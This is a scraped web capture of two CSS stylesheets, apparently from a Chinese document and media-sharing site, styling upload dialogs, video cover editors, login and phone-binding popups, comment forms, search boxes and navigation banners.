.folderList li input[type=radio]{vertical-align:-1px;margin-right:8px}
.folderBox .addNewControl{border:none;background-color:transparent;padding:5px 0;background:#fff;line-height:20px}
.folderBox .addNewCreateName{border:1px solid #849ebd;margin-right:5px}
.addNewControl{padding:5px 5px;background:#FFF;line-height:20px;border-top:1px dotted #CCC}
.addNewControl a{padding-left:18px;background:url(../images/addBookHouse.png) no-repeat -103px 0}
.addNewCreateCont .btn{color:#fff;cursor:pointer;background-color:#3086f2;border-radius:2px;-webkit-appearance:none;text-align:center;border:0;padding:2px 5px;margin-left:4px;text-decoration:none}
.addNewCreateCont .btn-gray{background-color:#a1a2a1;text-decoration:none;color:#fff}
.fcr{color:#f00}
.mySkills-noCont{width:678px;padding:60px 0 80px;margin:0 auto}
.mySkills-noCont p{background:#fdfaf1;border:1px solid #fddcaf;line-height:20px;font-size:16px;font-weight:700;padding:15px 0;text-align:center}
.mySkills-noCont a{text-decoration:underline}
.addBookHousePop{z-index:9;position:absolute}
.addAlertPop{position:absolute;width:110px;border:2px solid #dae4ed;border-top:none;border-left:none;z-index:99;background:#fff}
.addAlertInner{border:1px solid #80a0c2;background:#fff}
.addHouseType{overflow-x:hidden;overflow-y:auto;padding-left:5px}
.addHouseType li{height:22px;line-height:22px;float:none}
.addHouseType li a{color:#006699}
.addHouseType label{display:block}
.addHouseType label input{margin-right:3px}
.succ-upload{width:360px;margin:128px auto 83px auto;height:40px;line-height:40px;text-align:right;background:url(../images/icon-suc-new.png) left center no-repeat;background-size:40px 40px;font-size:30px;color:#333;}
.succ-upload-doc{width:300px;}
.lst-upload-hd{line-height:22px;font-size:14px;color:#333;}
.lst-upload-bd{padding:0 10px;border:1px solid #eee;margin-top:11px;}
.lst-upload-bd li{overflow:hidden;border-bottom:1px solid #f5f5f5;margin-top:22px;}
.lst-upload-bd li:last-child{border-bottom:0;}
.lst-upload-doc-bd li{margin-top:19px;}
.lst-upload-pic{float:left;width:140px;height:80px;padding:0 19px 21px 22px;border-radius: 3px;}
.lst-upload-pic img{display:block;width:140px;height:80px;background:#f5f5f5 url(../images/80x90_no_new.png) center center no-repeat;background-size:50px 56px;}
.lst-upload-title{float:left;width:500px;height:23px;line-height:23px;padding-left:35px;margin-top:30px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:url(../images/ico_video_new.png) left center no-repeat;background-size:21px 23px;}
.lst-upload-edit{float:right;height:80px;line-height:80px;padding-right:30px;}
.lst-upload-edit a{color:#26B893;font-size:14px;}
.lst-upload-edit a:hover{color:#26B893!important;}
.lst-upload-tips{margin-top:16.5px;line-height:22px;font-size:14px;}
/* .lst-upload-tips a,.lst-upload-tips a:hover{color:#069} */
.lst-upload-tips .u-ico-help{margin:0 0 0 5px;vertical-align:middle;}
.lst-upload-btn{padding:75px 0 0;height:48px;line-height:48px;text-align:center}
.lst-upload-btn a{font-size:18px;display: inline-block;}
.lst-upload-btn a:first-child{width:220px;border-radius: 6px;background:url(../images/upload-succ-continue-ico.png);background-size:220px 48px;color:#fff;margin-right:30px;}
.lst-upload-btn a:last-child{color:#333;}
.lst-upload-btn a:first-child:hover{color:#fff!important;}
.lst-upload-btn a:last-child:hover{color:#333!important;}
.edit-video-title{padding:38px 0 47px 110px;}
.edit-video-title-t{line-height: 34px;font-size:22px;color:#333;font-weight:bold;}
.edit-video-title-b{line-height:27px;color:#999;}
.edit_container{margin-bottom:28px;padding:0 0 0 110px;}
.edit-column-title{width:60px;float:left;color:#000000;font-size:14px;font-weight:bold}
.edit-column-inputbox{padding:12px 0}
.edit-column-input{margin-left:60px}
.edit-column-input input{width:500px;padding:5px 5px 0 5px;border:1px solid #a1bed9;color:#000}
.edit-column-input textarea{float:left;width:500px;height:118px;padding:5px 5px 0 5px;border:1px solid #a1bed9;color:#000}
.edit-column-input select{color:#333}
.edit-column-from input{width:auto;vertical-align:middle;margin-right:6px}
.change-video-pic{position:relative;width:240px;height:150px;background:url(../images/80x90_no.gif) no-repeat 50% 50% #efefef;}
.change-video-pic img{width:240px;height:150px;border-radius: 8px;}
.change-element-pic img{width:160px;height:220px;}
.change-video-pic-btn{position:absolute;left:50%;margin-left:-80px;bottom:12px;display:block;width:160px;height:34px;line-height:34px;text-align:center;border-radius:6px;font-size:14px;color:#fff;cursor:pointer;background:linear-gradient(to right,#35CCA6,#02BB8D);background:-webkit-linear-gradient(to right,#35CCA6,#02BB8D);background:-moz-linear-gradient(to right,#35CCA6,#02BB8D);background:-ms-linear-gradient(to right,#35CCA6,#02BB8D);background:-o-linear-gradient(to right,#35CCA6,#02BB8D);filter: progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr = #35CCA6, endColorstr = #02BB8D);}
.change-element-pic-btn{margin-left:-70px;width:140px;}
.edit-column-inputbox .video-price{width:50px;margin:0 4px;padding:2px 5px;text-align:center;font-weight:bold}
.edit-column-btn{padding:40px 0 40px 214px;height:36px;line-height:36px}
.edit-column-btn a{margin-right:10px;}
.edit-column-btn .btn-submit,.edit-column-btn .btn-cancel{display:inline-block;font-size:16px;border-radius:6px;text-align: center;}
.edit-column-btn .btn-submit:hover,.edit-column-btn .btn-cancel:hover{text-decoration:none;}
.btn-submit{width:160px;height:42px;line-height: 42px;background:url(../images/edit-submit-sure-ico.png) center center no-repeat;background-size:contain;color:#fff;}
.btn-submit:hover{color:#fff!important;}
.btn-cancel{width:88px;height:40px;line-height:40px;border:1px solid #E6E6E6;color:#666;background-color:#f8f8f8;}
.btn-cancel:hover{color:#666!important;}
.edit-video-succ-tips{margin-bottom:260px;padding:22px 0 18px;line-height:24px;text-align:center;background-color:#fefaf1;border:1px solid #fdddae;font-weight:bold;color:#3c3c3c}
.edit-video-succ-tips a{color:#069}
.editVideoPic{width:520px}
.editVideoPic .dialog_buttons{padding:21px 0 0 0;}
.editVideoPic-hd{height:40px;line-height:40px;margin-bottom:5px;}
.editVideoPic-hd li{float:left;font-size:14px;color:#333;}
.editVideoPic-hd li .m-line{margin:0 18px}
.editVideoPic-hd .editVideoPic-hd-title{cursor:pointer}
.editVideoPic-hd li .cur{color:#26B893;cursor:pointer}
.editVideoPic-con{margin-left:-13px;}
.editVideoPic-con li{position:relative;float:left;width:150px;height:94px;margin:13px 0 0 13px;border-radius:8px;cursor:pointer;overflow:hidden;}
.editVideoPic-con li img{width:100%;height:100%;}
.editVideoPic-con li .opt-check,.editVideoPic-con li .opt-no-check{position:absolute;right:-1px;top:-1px;width:28px;height:18px;background:url(../images/check.png) no-repeat 0 0}
.editVideoPic-con li .opt-check{background-position:0 0}
.editVideoPic-con li .opt-no-check{background-position:0 -23px}
.editVideoPic-con .change-video-pic{margin:10px auto;width:240px;height:150px}
.editVideoPic-con .change-element-pic{width:160px;height:220px;}
.editVideoPic-con .uploadview{width:240px;height:150px}
.editVideoPic-con .uploadview-ele{width:160px;height:220px;}
/* .editVideoPic-con .uploadview img,.editVideoPic-con .uploadview .img{width:240px;height:150px;} */

.editVideoPic-con .change-video-pic-input{width:160px;height:34px;opacity:0;filter:alpha(opacity=0);cursor:pointer;position: absolute;left:50%;margin-left:-80px;bottom:12px;}
.editVideoPic-con .change-element-pic-input{width:140px;margin-left:-70px;}
.editVideoPic-con-b{text-align:center;color:#999;}
.emailist{background-color:#fff;border:1px solid #ddd;left:0;right:0;overflow:hidden}
.emailist li{height:28px;line-height:28px;color:#333;padding:0 8px;white-space:nowrap;display:block}
.emailist li.on{background-color:#f7f7f7}
.emailist li:hover{background-color:#f7f7f7}
.pixel-panel{float: left;width: 110px;border: 1px solid #7f9db9;background: #fff url(../images/ico_mini_arrow.png) 93px center no-repeat;overflow: hidden;}
.pixel-choose select{appearance: none;-moz-appearance: none;-webkit-appearance: none;width: 110px;height: 22px;padding: 0 18px 0 8px;line-height: 22px;font-size: 12px;background: transparent;border: 0;cursor: pointer;}
.upload-wrapper .pixel-panel{width:103px;height:36px;border:1px solid #E6E6E6;border-radius:3px;background:#fff url(../images/ico_mini_arrow_new.png) 82px center no-repeat;background-size:13px 7px;}
.upload-wrapper .pixel-choose select{height:100%;line-height:100%;padding:11px 34px 11px 9px;color:#333;cursor:pointer}
.custom-pixel{float:left;margin-left:10px}
.custom-pixel input[type="text"]{height: 22px;border: 1px solid #7f9db9;line-height: 22px;width: 50px;padding: 0 10px;color: #333;font-weight: bold;}
.upload-wrapper .custom-pixel input[type="text"]{height:38px;line-height:38px;border:1px solid #E6E6E6;width:86px;box-sizing:border-box;padding:0 10px;border-radius: 3px;}
.custom-pixel .c{color:#999;padding:0 5px}
.select-panel{text-align:center;margin-bottom:15px}
.select-panel a.btn-select{display:inline-block;background-color:#69a825;border-radius:5px;border-bottom:3px solid #5c9221;height:40px;line-height:40px;width:200px;color:#fff;font-size:14px}
.select-panel a.btn-select:hover{background-color:#609a22;text-decoration:none}
/*qq kefu*/ 
.docinQQkefuPop{width:494px!important;}
.docinQQkefuPop .qqkf_btns{padding-top:20px;}
.docinQQkefuPop .qqkf_btns a{display:inline-block;} 
.docinQQkefuPop .qqkf_btns a.i_first{margin-right:14px;position: relative;}
.docinQQkefuPop .qqkf_btns a img{display:inline-block;}
.docinQQkefuPop .worm_prompt{line-height:22px;padding-top:18px;}
.docinQQkefuPop .worm_prompt dt{font-weight:bold;margin-bottom:4px;}
.docinQQkefuPop .worm_prompt dd{color:#666;}
.docinQQkefuPop .question_list{background-color:#f9f9f9;height:66px;padding:14px 0 0 18px;}
.docinQQkefuPop .question_list li{width:50%;float:left;line-height:22px;padding-bottom:10px;}
.docinQQkefuPop .tc-tips,.upload-way-3 .tc-tips{width:32px;height:20px;line-height:20px;text-align: center;font-size:12px;background-color:#e2083d;color:#fff;position: absolute;top:0;right:0;}
.docinQQkefuPop .dialogBody{padding:18px 20px;}
.weixinSwipeDimcode img{width:118px;height:118px;vertical-align:middle;}
.ico_merge_pay{display:inline-block;width:40px;height:15px;background:url(../images/ico_swip_merge.png) 0 0 no-repeat;vertical-align:middle;margin-right:4px;}
.code_reload_btn{color:#fff;font-weight:normal;}
.code_reload_btn .reload_btn{display:block;width:33px;height:33px;background:url(../images/ico_reload_btn.png) 0 0 no-repeat;margin:28px auto 10px;}
.login_code_reload{position:absolute;left:0;top:0;width:100%;height:100%;}
.login_code_show img{width:100%;height:100%;}
.login_code_show .docin-code-icon{position:absolute;left:0;top:0;width:100%;height:100%;background:url(/images_cn/login/docin-code-icon.png) no-repeat 50% 50%;}
.login_code_reload{height:110px;padding-top:16px;line-height:34px;text-align:center;background-color:#fff;background-color:rgba(255, 255, 255, .9);font-size:14px;font-weight:bold;color:#000;}
#forceBind{width:440px;border-radius: 10px;border:0;box-shadow: 0 10px 20px rgba(0, 0, 0, 0.16);}
#forceBind .dialogBody{padding:20px;}
#forceBind .forceBind_top{width:100%;text-align: center;line-height: 32px;font-size:24px;font-weight: bold;color:#000;margin-bottom:20px;}
#forceBind .forceBind_middle_tips{width:360px;margin:0 auto;line-height: 24px;font-size:14px;color:#E10303;margin-bottom:28px;}
#forceBind .forceBind_middle_form{width:372px;margin:0 auto;}
#forceBind .forceBind_middle_input{font-size:0;}
#forceBind .forceBind_middle_input_title{display: inline-block;width:64px;text-align: right;margin-right:5px;line-height:21px;font-size:16px;color:#333;}
#forceBind .forceBind_middle_input{margin-bottom:25px;}
#forceBind .forceBind_middle_input input{display: inline-block;height:44px;line-height: 44px;border-radius: 4px;border:1px solid #DFDFDF;box-sizing: border-box;outline:none;font-size:16px;}
#forceBind .forceBind_middle_input_phone{width:303px;}
#forceBind .forceBind_middle_input_code{width:150px;}
#forceBind .getYzm{display:inline-block;width:140px;height:44px;line-height: 44px;text-align: center;border-radius: 4px;background-color:#ECECEC;font-size:16px;color:#3086F2;margin-left:13px;cursor: pointer;margin-right:0;}
#forceBind .forceBind_bottom{padding:12px 0 16px;}
#forceBind .forceBind_bottom_btn{width:180px;height:44px;line-height: 44px;text-align: center;border-radius: 6px;background-color:#3086F2;color:#fff;font-size:18px;margin:0 auto;cursor: pointer;}
#forceBind .forceBind_tips{display:inline-block;line-height: 21px;color: #ff7400;font-size: 13px;margin:10px 0 0 69px;}
#forceBind .dialog_closed{background: url(../images/video_new_1_close_ico.png) center center no-repeat;background-size: contain;width: 17px;height: 18px;}
#successfulAttestation{width:520px;border-radius: 10px;border:0;box-shadow: 0 10px 20px rgba(0, 0, 0, 0.16);}
#successfulAttestation .dialogBody{padding:20px;}
#successfulAttestation .successfulAttestatio-content{text-align: center;}
#successfulAttestation .successfulAttestatio-top{width:100%;text-align: center;line-height: 32px;font-size:24px;font-weight: bold;color:#000;margin-top:23px;margin-bottom:29px;}
#successfulAttestation .successfulAttestatio-middle{font-size:14px;color:#333;}
#successfulAttestation .successfulAttestatio-bottom{padding:56px 0 28px;}
#successfulAttestation .successfulAttestatio-bottom-btn{width:180px;height:44px;line-height: 44px;border-radius: 6px;background-color:#3086F2;color:#fff;font-size:18px;margin:0 auto;cursor: pointer;}
#successfulAttestation .successfulAttestatio-bottom-tips{font-size:14px;color:#999;margin-top:15px;}
#successfulAttestation .dialog_closed{background: url(../images/video_new_1_close_ico.png) center center no-repeat;background-size: contain;width: 17px;height: 18px;}
#msgSendTips{position:fixed;left:50%;top:50%;z-index:103;width:200px;height:60px;line-height:60px;text-align:center;margin-left:-100px;margin-top:-30px;font-size:12px;background:rgba(0,0,0,.6);color:#fff;border-radius:6px;}
#getImgCode{width:270px;box-shadow: none;}
#getImgCode .dialogBody{padding:24px 22px 18px 19px;}
#getImgCode .codeWrap,#getImgCode .picWrap{float:left;height:28px;}
#getImgCode .picWrap{margin-left:16px;}
.getPicCodeTips{line-height:24px;margin:0 6px;font-size:12px;}
#getImgCode .codeWrap input{width: 128px;height:28px;line-height: 28px;border: 1px solid #7a7a7a;outline:none;box-sizing: border-box;padding-left:5px;}
#getImgCode .dialog_buttons{padding: 13px 0 0 0;}
.tempCoverFloor{width: 440px;position: absolute;top: 0px;left: 0px;background-color: #000;filter: alpha(opacity=40);opacity: 0.4;z-index: 102;border-radius:10px;}
@media screen and(-ms-high-contrast:active),(-ms-high-contrast:none){.pixel-choose select{width:150px}
}
.qq_contact_kefu{display:inline-block;width:114px;height:24px;background: url(../images/online_qqkf.gif) 0 0 no-repeat;cursor:pointer;}
@media screen and (-webkit-min-device-pixel-ratio:1.5){
    .qq_contact_kefu{background:url(../images/online_qqkf.png) 0 0 no-repeat;background-size:114px 24px;}
    .m-end-section-hd h1 .video-4k-end{background: url(../images/4K_end@2x.png) center center no-repeat;background-size:contain;}
}



.post-comment{padding:20px;background:#eee;margin-bottom: 25px;margin-top:15px;}
#comments{margin-bottom:15px;margin-top:15px;font-size:16px}
#comments b{font-weight:normal;color:#fe5e00}
#comments .pull-right{font-size:12px;position:relative;top:5px}
#commentform{margin-bottom:5px}
.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative;padding-left:46px}
.comt-title{font-size:12px;color:#999;float:left;margin-left:-46px;width:36px;text-align:center}
.comt-title .avatar{height:36px;width:36px;border-radius:50%;margin-bottom:5px}
.comt-title p{margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.comt-box{border:1px solid #ccc;padding:4px 0 0 4px;background-color:#fff;position:relative}
.comt-ctrl{background-color:#fbfbfb;height:36px;margin-left:-4px;border-top:solid 1px #f2f2f2}
.post-comment #submit{position:absolute;right:-1px;bottom:-1px;background:#000;border:none;border:2px solid #000;border-left:none;border-top:none;padding:0px;width:100px;height:38px;color:#fff;outline:0;font-size:16px}
#comment{width:100%;resize:none;overflow-x:hidden;overflow-y:auto;border:none;line-height:22px;font-size:14px;outline:0;color:#666;height:68px}
.hide{display:none}
.comt-tips{text-align:center;margin-right:110px;font-size:16px;color:#333}
.comt-tip{position:absolute;top:-2px;left:-2px;background:#7AD071;right:-2px;z-index:2;bottom:-2px;border-radius:2px}
.comt-mail{padding-left:10px}
.comt-mail .fa{line-height:32px;padding:1px 8px}
.comt-error{background:#FF5E52}
.comt-comterinfo{padding:15px 0;display:none}
.comt-comterinfo ul{padding:0;margin:0;list-style:none;text-align:left;display:inline-block}
.comt-comterinfo li{margin-bottom:5px;float:left}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border:2px solid #CCD4D9;height:34px;padding:3px 5px;outline:none;width:220px;box-shadow:none;*height:20px}
#cancel-comment-reply-link{display:none;font-size:12px;text-align:center;margin-top:7px;color:#999}
#cancel-comment-reply-link:hover{color:#FF5E52}
.comment #cancel-comment-reply-link{display:block}
.comment-signarea{background-color:#F6F6F6;border-radius:7px;padding:30px 20px;text-align:center;margin-bottom:20px}
.comment-signarea h3{margin:0;padding:0;margin-bottom:15px;font-weight:normal;font-size:18px}
.comment-signarea .auth{margin:0 5px}
.dcmp-userinfo{text-align:left;padding-left:10px;}
.dcmp-userinfo input{margin:0 5px;}
.dcmp-userinfo span{position:relative;width:80px;height:24px;}
.dcmp-userinfo span img{position:absolute;}
.no_webshot{margin-bottom:30px;}
#commetcontentNew{padding-top:10px;}
.decmt-box2{padding-top:10px;}
.decmt-box2 li{padding:10px 0;border-bottom:1px dotted #d8d8d8;}
.fl{ float:left} 
.fr{ float:right} 

--- FILE ---
content_type: text/css
request_url: http://image.cgsucai.com/skin/css/base-new-v2.css?random=20210805
body_size: 14298
content:
.f-fwb-bold{font-weight: 700;}
.bold_nav_item{display:inline-block;width:162px;margin-top:27px;color:#ff7300;position:relative;float:left;}
.bold_nav_item .viewNextTxt{position:absolute;right:5px;top:5px;width:20px;height:20px;background:url(../images/ico_down_next.png) center center no-repeat;cursor:pointer;z-index:5;}
.bold_nav_item ul{height:30px;line-height:30px;overflow:hidden;position:relative;}
.bold_nav_item li{width:116px;}
.bold_nav_item li{position:relative;padding:0 0 0 16px;}
.bold_nav_item li a,.bold_nav_item li a:hover{color:#ff7300;font-size:14px;}
.search-item-list{width:108px;height:52px;background:url(../images/ico-new.png) no-repeat;background-position:84px center;background-size:14px 8px;box-sizing: border-box;padding-top:14px;padding-bottom:14px;position:absolute;left:0;top:0;z-index:2;cursor:pointer;font-size:14px;}
.search-item-list-fixed{width:102px;height:40px;background-position:80px center;padding-top:12px;padding-bottom:12px;}
.search-item-list>p{width:100%;height:24px;line-height: 24px;border-right:1px solid #cbcbcb;text-align: left;box-sizing: border-box;padding-left:15px;}
.search-item-list-fixed>p{height:16px;line-height: 16px;}
.global_banner .search-item-list-active{background: url(../images/ico-new-reverse.png) 84px 22px no-repeat;background-size:14px 8px;}
.m-header-fixed .search-item-list-active,.m-header-search .search-item-list-active{background: url(../images/ico-new-reverse.png) 80px 16px no-repeat;background-size:14px 8px;}
.search-item{text-align: left;height:36px;line-height: 36px;}
.search-item-first{display:none;}
.search-item:first-child .search-item{border-left:1px solid #ddd;}
.search-item-active{display:block !important;}
.search-item a{text-decoration:none;}
.search-item-list-active{height:auto;}
.search-item-icon{width:12px;height:28px;background:url(../images/ico.png);background-repeat:no-repeat;background-position:0 -184px;position:absolute;right:2px;top:5px;}
.search-item-icon-active{background-position:0 -214px;}
.myForm{width:608px;height:100%;position:absolute;left:109px;}
.myFormFixed{left:103px;width:570px!important;}
.myFormFixed .search-txt-new{height:28px;padding: 6px 62px 6px 10px;width:402px;padding-right:43px;box-sizing: content-box;}
.seach-wrap-inner{width:100%;height:100%;background-color:#fff;border-radius: 8px;border:0;-webkit-box-shadow: 0 0 14px rgba(0,0,0,.25);-moz-box-shadow: 0 0 14px rgba(0,0,0,.25);-ms-box-shadow: 0 0 14px rgba(0,0,0,.25);box-shadow: 0 0 14px rgba(0,0,0,.25);}
.search-txt-new{width:409px;height:40px;line-height:28px;padding:6px 69px 6px 10px;background:transparent;}

.clear-search-content{display:inline-block;width:30px;height:52px;background:url(../images/ico_input_del.png);background-position:10px center;background-repeat:no-repeat;cursor:pointer;position:absolute;right:130px;display:none;}
.clear-search-content-fixed{height:40px;right:100px;}
.focus{background-color:#fff;}
.blur{border:0;background:rgba(255,255,255,0.9);}
/* search keyWords */
.search-wrap-keyWords{width:489px;position: absolute;left:109px;top:54px;z-index:300;border-left:0;border-right:0;border-bottom:0;border-top:1px solid #f0f0f0;border-radius:6px;-webkit-box-shadow: 0 0 8px rgba(0,0,0,.18);-moz-box-shadow: 0 0 8px rgba(0,0,0,.18);-ms-box-shadow: 0 0 8px rgba(0,0,0,.18);box-shadow: 0 0 8px rgba(0,0,0,.18);display:none;}
.search-wrap-keyWords-fixed{width:477px;left:103px;top:auto;}
.search-keyWords-rec{width:100%;height:36px;line-height: 36px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:13px;color:#c8c8c8;overflow: hidden;white-space: inherit;}
.search-keyWords-rec-ico{margin-left:23px;}
.search-keyWords-rec a{color:#fff;margin-right:14px;}
.search-keyWords-lists{width:100%;background-color:#fff;padding-top:8px;padding-bottom:8px;border-radius:6px;}
.search-keyWords-lists li{width:100%;box-sizing:border-box;padding:11px 15px;}
.search-keyWords-lists li:first-child{padding:11px 15px 8px;}
.search-keyWords-lists li:last-child{padding:8px 15px 11px;}
.search-keyWords-lists li:hover{background-color:#f3f3f3;}

.search-keyWords-lists li a{display: block;width:100%;height:100%;font-size:0;position: relative;}
.search-keyWords-lists li a span{display: inline-block;vertical-align: middle;}
.search-keyWords-lists li a .search-keyWords-list-order{width:14px;height:14px;line-height:14px;font-size:12px;text-align:center;background-color:#cfcfcf;color:#fff;border-radius: 2px;margin-right:9px;}
.search-keyWords-lists li a .search-keyWords-list-order.top{background-color:#34cca5;}
.search-keyWords-lists li a .search-keyWords-list-word{font-size:14px;color:#555;max-width:400px;overflow:hidden;text-overflow: ellipsis;white-space: nowrap;}
.search-keyWords-lists li a .search-keyWords-list-num{position: absolute;right:0;font-size:12px;color:#b5b5b5; }
.top_nav_wrap{position:relative;max-width:1130px;min-width:1130px;margin:0 auto;}
.top_nav_info{float:left;height:42px;line-height:42px;}
.nav_source{margin-right:5.5px;width:194px;height:42px;overflow:hidden;background:#6da522 url(../images/imgs_icon1.png) no-repeat scroll 15px center;text-align:center;color:#fff;font-size:18px;font-weight:bold;}
.js-nav-sub-hook{overflow:initial;height:100%;position:relative;padding:0 12px;float:left;}
.js-nav-sub-hook a span{display:inline;vertical-align:sub;}
.m-nav-sub-tab-hd{border:1px solid #eaeaea;border-right:0;}
.m-nav-big-result{top:44px !important;z-index:5;display:none;}
.nav_source_others{cursor:pointer;}
.top_nav_source li{float:left;line-height:42px;}
.top_nav_source li a{font-size:17px;color:#6da522;font-weight:bold;}
.nav_home{position:relative;padding:0 12px 0 15px;}
.nav_home a{text-decoration:none;}
.m-nav-item{height:100%;overflow: hidden;margin-top:-5px;}
.m-nav-common{float:left;width:648px;}
.m-nav-common dl{width:100%;margin-bottom:15px;}
.m-nav-sub-lst .m-nav-common dl{margin-bottom:-8px!important;}
.m-nav-common-more{float:right;font-size:12px;text-decoration: none;color:#555;}
.m-nav-picAd{float:right;width:230px;height:345px;border:1px solid #f0f0f0;margin-left:17px;}
.m-nav-picAd a{display: block;width:100%;height:100%;}
.m-nav-picAd a img{display: block;width:100%;height:100%;}
.m-nav-item dt{height:40px;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-bottom:1px dashed #e5e5e5;font-size:14px;}
.nav-detail-item{margin-bottom:20px;}
.m-nav-sub-lst .nav-detail-item{margin-bottom:17.2px!important;}
.nav-detail-item li{display:inline-block;margin-top:9.6px;}
.nav-detail-item li a{display:inline-block;margin-left:12px;margin-right:12px;font-size:12px;}
.nav-detail-item li span{display:inline-block;width:1px;color:#dadada;}
.nav-detail-item li:first-child{margin-left:0;}
.nav-detail-item li:first-child a{margin-left:0;}
.nav-detail-item li:first-child span{display:none;}
.m-nav-sub-lst{width:690px;height:373px;border:1px solid #eaeaea;}
.m-banner-pic{position:absolute;overflow:hidden;}
.m-banner-pic li a{display: block;width:100vw;height:353px;}
.m-banner img{width:100vw;height:353px;}
.m-banner li{float:left;}
.m-banner-number .cur{background:#fff;}
.m-banner-number{width:160px;position:absolute;left:50%;bottom:14px;cursor:pointer;z-index:10;margin-left:-80px;}
.m-banner-number li{display:inline-block;width:30px;height:3px;behavior:url(/css/pie.htc);border-radius: 3px;background:rgba(255,255,255,0.4);margin:0 1px;}
.m-banner-button a{display:block;width:50px;height:50px;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;transition: all .3s ease;position:absolute;top:50%;margin-top:-30px;opacity: 0;cursor:pointer;}
.m-banner-button-left{background:url(../images/left1.png) center center no-repeat;background-size:contain;left:-50px;}
.m-banner-button-left.cur{opacity: 0.7;left:50px}
.m-banner-button-right{background:url(../images/right1.png) center center no-repeat;background-size:contain;right:-50px;}
.m-banner-button-right.cur{opacity: 0.7;right:50px;}
.m-showlst-general{margin-bottom:-2px;}
.m-showlst-general-title{color:#333!important;}
.m-showlst-video .m-showlst-t,.m-showlst-video .m-showlst-t a{color:#515151;}
.showlst-all li{width:314px;margin-left:28px;border-radius:8px;box-sizing: border-box;}
.m-showlst-pic a:first-child{display:block;width:100%;height:100%;border-radius: 8px;}
.m-showlst-pic img{display:block;width:100%;height:100%;background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef;}
.showlst-big .m-showlst-pic img{background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef;}
.showlst-big .m-showlst-pic{width:238px;height:254px;margin:0 auto;margin-top:12px;}
.showlst-small .m-showlst-pic{width:258px;height:160px;}


.m-showlst-videoResult .m-showlst-bd ul{margin-left:-30px;}
.m-showlst-videoResult .m-showlst-bd li{width:200px;margin-left:30px;}
.m-showlst-pic-video{width:200px;height:114px;margin:0 auto;overflow:hidden;}
.m-showlst-list-video{width:253px;height:292px;margin:0 auto;margin-top:12px;}
.showlst-sound .m-showlst-pic{width:257px;height:159px;background:#f8f8f8 url(../images/player-large.png) center center no-repeat;position:relative;}
.playSound{width:16px!important;height:19px!important;position: absolute;top: 50%;left: 50%;margin-top:-9.5px;margin-left:-6px;background: none !important;}
.playSound-cur{width:13px!important;height:19px!important;margin-top:-10px!important;margin-left:-6px!important;}
.playSound-classify{width:16px!important;height:18px!important;margin-left: -6px!important;margin-top: -8px!important;}
.playSound-classify-small{width:14px!important;height:16px!important;margin-left:-5px!important;margin-top:-8px!important;}
.playSound-classify-cur{width:12px!important;height:18px!important;margin-top:-8px!important;margin-left: -5px!important;}
.playSound-classify-small-cur{width:10px!important;height:16px!important;margin-top:-8px!important;margin-left:-5px!important;}
/* .showlst-word .m-showlst-title,.showlst-ppt .m-showlst-title{border-bottom:0;} */
.showlst-sound-other .m-showlst-pic{width:100%;height:114px;overflow:hidden;background:#f8f8f8 url(../images/player-middle.png) center center no-repeat;background-size:114px 101px;position:relative;}
.m-end-section-md-sound{height:510px;background:url(../images/soundBg.png) no-repeat;background-size:cover;}
.sound-player{width:100%;height:100%;background:url(../images/player.png) center no-repeat;}
.cover-sound{background:#f8f8f8 url(../images/player-small.png) center no-repeat;background-size:100px 86px;position:relative;border-bottom:0 !important;}
.cover-sound a{display:block;width:100%;height:100%;}
.cover-sound a img{display:block;width:12px;height:12px;margin-left:-6px;margin-top:-6px;position:absolute;top:50%;left:50%;}
.doc_list_font{width:257px!important;margin-left:32px!important;}
.doc_list_font .cover{height: auto!important;padding-top: 12px;padding-bottom: 8px;}
.doc_list_font .cover img{width:234px!important;height:80px!important;}
.doc_list_font .title{text-align: center!important;}
.ppt-detail{width:100%;position:relative;}
.ppt-detail img{display:block;max-width:100%;background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef;cursor:zoom-in;}
.ppt-detail .docer-cover-one{box-shadow: 0 2px 8px rgba(0,0,0,0.2);-webkit-box-shadow: 0 2px 8px rgba(0,0,0,0.2);-moz-box-shadow: 0 2px 8px rgba(0,0,0,0.2);-o-box-shadow: 0 2px 8px rgba(0,0,0,0.2);-ms-box-shadow: 0 2px 8px rgba(0,0,0,0.2);}
.ppt-detail-docer{position:relative;}
#docer-play-btn{z-index:3;position: absolute;left:50%;top:50%;width:160px;height:160px;line-height:160px;margin-left:-80px;margin-top:-80px;cursor: pointer;text-align: center;}
#docer-play-btn span{display:inline-block;width:66px;height:66px;background-color:rgba(0,0,0,0.5);background-image:url(../images/ctrl-big-play.png);background-position:26px center;background-repeat:no-repeat;background-size:22px auto;border-radius:66px;vertical-align:middle;}
#docer-video-progress{height: 42px; background: url(../images/video_progress.png) no-repeat rgb(0, 0, 0);background-size: contain;}
#docer-play-btn-two{position:relative;z-index:3;width:71%;height:42px;cursor:pointer;}
#docer-video{width:100%;position:relative;vertical-align:middle;z-index:4;display:none;}
.element-detail img{display: block;width:100%;}
.staticShow{margin:8px 0 0 -4px;overflow:hidden;}
.staticShow li{float:left;margin-left:4px;margin-bottom:3px;border:1px solid #e6e6e6;overflow:hidden;}
.staticShow li img{display:block;width:100%;height:100%;}
.loadMore{display:block;margin:0 auto;margin-top:26px;width:298px;height:52px;line-height:52px;background-color:#fff;border:1px solid #e5e5e5;color:#333;behavior:url(/css/pie.htc);border-radius: 5px;text-align:center;font-size:16px;}
.ppt-detail-title{border-bottom:1px solid #ececec !important;}
.m-end-section-bd-ppt h3{font-size:14px;color:#333;}
.m-end-section-bd-ppt p{margin-top:20px;margin-bottom:20px;}
.clickPage{width:162px;height:46px;line-height:46px;border-radius:3px;background:rgba(255,255,255,0.3) url(../images/hander.png) right center no-repeat;color:#c3c3c4;position:absolute;left:47px;top:26px;text-align:center;cursor:pointer;font-size:20px;}
.click-trangle{width:0;height:0;border-top:17px solid transparent;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:17px solid rgba(255,255,255,0.3);position:absolute;top:-34px;left:69px;}
